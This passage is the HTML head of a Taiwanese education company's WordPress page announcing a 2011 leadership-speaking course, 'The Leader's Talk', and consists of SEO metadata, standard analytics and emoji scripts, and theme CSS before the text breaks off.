

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smartorange.com.tw/emilyhung/emily%E8%80%81%E5%B8%AB2011%E6%9C%80%E6%96%B0%E8%AA%B2%E7%A8%8B%E5%8A%9B%E4%BD%9C%EF%BC%8Dthe-leaders-talk-%E9%A0%98%E5%B0%8E%E8%80%85%E7%9A%84%E8%AB%87%E8%A9%B1%E8%A8%93%E7%B7%B4%EF%BC%8C-2/
body_size: 22820
content:
<!doctype html>
		<html dir="ltr" lang="zh-TW"
	prefix="og: https://ogp.me/ns#" >
		
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKFJ48');</script>
<!-- End Google Tag Manager -->
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<title>Emily老師2011最新課程力作－The Leader's Talk 領導者的談話訓練，即日起隆重推出 - 橙智國際教育集團</title>

		<!-- All in One SEO 4.4.1 - aioseo.com -->
		<meta name="description" content="The Leader&#039;s Talk領導者的談話，是最粹煉的領導者思考語言訓練，句句珠璣，震撼鏗鏘，為E" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.1" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="橙智國際教育集團 -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Emily老師2011最新課程力作－The Leader&#039;s Talk 領導者的談話訓練，即日起隆重推出 - 橙智國際教育集團" />
		<meta property="og:description" content="The Leader&#039;s Talk領導者的談話，是最粹煉的領導者思考語言訓練，句句珠璣，震撼鏗鏘，為E" />
		<meta property="og:url" content="https://www.smartorange.com.tw/emilyhung/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2/" />
		<meta property="og:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="og:image:secure_url" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<meta property="article:published_time" content="2011-11-07T16:00:00+00:00" />
		<meta property="article:modified_time" content="2011-11-07T16:00:00+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/smartorange.tw" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Emily老師2011最新課程力作－The Leader&#039;s Talk 領導者的談話訓練，即日起隆重推出 - 橙智國際教育集團" />
		<meta name="twitter:description" content="The Leader&#039;s Talk領導者的談話，是最粹煉的領導者思考語言訓練，句句珠璣，震撼鏗鏘，為E" />
		<meta name="twitter:image" content="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/#blogposting","name":"Emily\u8001\u5e2b2011\u6700\u65b0\u8ab2\u7a0b\u529b\u4f5c\uff0dThe Leader's Talk \u9818\u5c0e\u8005\u7684\u8ac7\u8a71\u8a13\u7df4\uff0c\u5373\u65e5\u8d77\u9686\u91cd\u63a8\u51fa - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","headline":"Emily\u8001\u5e2b2011\u6700\u65b0\u8ab2\u7a0b\u529b\u4f5c\uff0dThe Leader&#39;s Talk \u9818\u5c0e\u8005\u7684\u8ac7\u8a71\u8a13\u7df4\uff0c\u5373\u65e5\u8d77\u9686\u91cd\u63a8\u51fa","author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#articleImage","width":1583,"height":1500},"datePublished":"2011-11-07T16:00:00+08:00","dateModified":"2011-11-07T16:00:00+08:00","inLanguage":"zh-TW","mainEntityOfPage":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/#webpage"},"isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/#webpage"},"articleSection":"\u6d2a\u66c9\u82acEmily\u8001\u5e2b\u8ab2\u7a0b, Emily\u8001\u5e2b"},{"@type":"BreadcrumbList","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/","name":"\u4e3b\u9801","description":"\u65e9\u9ce5\u512a\u60e0\u71b1\u70c8\u5831\u540d\u4e2d \u9ede\u64ca\u9019\u88e1\u7acb\u5373\u6d3d\u8a62 \u7acb\u5373\u9810\u7d04\u7acb\u5373\u6536\u807d Previous slide Next slide E","url":"https:\/\/www.smartorange.com.tw\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/","name":"\u6d2a\u66c9\u82acEmily\u8001\u5e2b\u8ab2\u7a0b","description":"The Leader's Talk\u9818\u5c0e\u8005\u7684\u8ac7\u8a71\uff0c\u662f\u6700\u7cb9\u7149\u7684\u9818\u5c0e\u8005\u601d\u8003\u8a9e\u8a00\u8a13\u7df4\uff0c\u53e5\u53e5\u73e0\u74a3\uff0c\u9707\u64bc\u93d7\u93d8\uff0c\u70baE","url":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/"},"nextItem":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/#listItem","previousItem":"https:\/\/www.smartorange.com.tw\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/","name":"Emily\u8001\u5e2b2011\u6700\u65b0\u8ab2\u7a0b\u529b\u4f5c\uff0dThe Leader&#39;s Talk \u9818\u5c0e\u8005\u7684\u8ac7\u8a71\u8a13\u7df4\uff0c\u5373\u65e5\u8d77\u9686\u91cd\u63a8\u51fa","description":"The Leader's Talk\u9818\u5c0e\u8005\u7684\u8ac7\u8a71\uff0c\u662f\u6700\u7cb9\u7149\u7684\u9818\u5c0e\u8005\u601d\u8003\u8a9e\u8a00\u8a13\u7df4\uff0c\u53e5\u53e5\u73e0\u74a3\uff0c\u9707\u64bc\u93d7\u93d8\uff0c\u70baE","url":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/"},"previousItem":"https:\/\/www.smartorange.com.tw\/category\/emilyhung\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.smartorange.com.tw\/#organization","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","url":"https:\/\/www.smartorange.com.tw\/","logo":{"@type":"ImageObject","url":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/10\/LOGO\u53bb\u80cc.png","@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo","width":1583,"height":1500},"image":{"@id":"https:\/\/www.smartorange.com.tw\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/smartorange.tw","https:\/\/www.instagram.com\/smartorangegroup_tw\/","https:\/\/www.youtube.com\/channel\/UCgaMzcyrTX8wzsoSO7RH7mw"],"contactPoint":{"@type":"ContactPoint","telephone":"+886227335338","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author","url":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/","name":"smartorange-mei"},{"@type":"WebPage","@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/#webpage","url":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/","name":"Emily\u8001\u5e2b2011\u6700\u65b0\u8ab2\u7a0b\u529b\u4f5c\uff0dThe Leader's Talk \u9818\u5c0e\u8005\u7684\u8ac7\u8a71\u8a13\u7df4\uff0c\u5373\u65e5\u8d77\u9686\u91cd\u63a8\u51fa - \u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","description":"The Leader's Talk\u9818\u5c0e\u8005\u7684\u8ac7\u8a71\uff0c\u662f\u6700\u7cb9\u7149\u7684\u9818\u5c0e\u8005\u601d\u8003\u8a9e\u8a00\u8a13\u7df4\uff0c\u53e5\u53e5\u73e0\u74a3\uff0c\u9707\u64bc\u93d7\u93d8\uff0c\u70baE","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/www.smartorange.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/www.smartorange.com.tw\/emilyhung\/emily%e8%80%81%e5%b8%ab2011%e6%9c%80%e6%96%b0%e8%aa%b2%e7%a8%8b%e5%8a%9b%e4%bd%9c%ef%bc%8dthe-leaders-talk-%e9%a0%98%e5%b0%8e%e8%80%85%e7%9a%84%e8%ab%87%e8%a9%b1%e8%a8%93%e7%b7%b4%ef%bc%8c-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"creator":{"@id":"https:\/\/www.smartorange.com.tw\/author\/smartorange-mei\/#author"},"datePublished":"2011-11-07T16:00:00+08:00","dateModified":"2011-11-07T16:00:00+08:00"},{"@type":"WebSite","@id":"https:\/\/www.smartorange.com.tw\/#website","url":"https:\/\/www.smartorange.com.tw\/","name":"\u6a59\u667a\u570b\u969b\u6559\u80b2\u96c6\u5718","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/www.smartorange.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 資訊提供" href="https://www.smartorange.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《橙智國際教育集團》&raquo; 留言的資訊提供" href="https://www.smartorange.com.tw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6EYD148RC9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-6EYD148RC9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-6EYD148RC9', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.smartorange.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.smartorange.com.tw/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.2.8/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/7.8.2/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://c0.wp.com/c/6.2.8/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px 